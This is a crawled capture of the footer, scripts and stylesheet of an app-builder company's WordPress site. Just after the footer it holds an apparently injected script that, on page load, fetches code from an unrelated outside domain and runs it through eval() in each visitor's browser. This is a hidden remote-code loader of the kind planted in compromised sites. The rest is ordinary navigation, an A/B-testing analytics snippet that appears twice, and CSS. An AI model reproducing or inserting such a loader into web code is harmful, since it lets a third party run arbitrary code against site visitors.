<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 33/94 queries in 0.012 seconds using disk

Served from: appinstitute.com @ 2025-11-28 13:24:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B80hOKVbJlN0UTmLgl7VaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903952951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0
body_size: 210123
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.is-small-text{font-size:.875em}.is-large-text{font-size:2.25em}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only 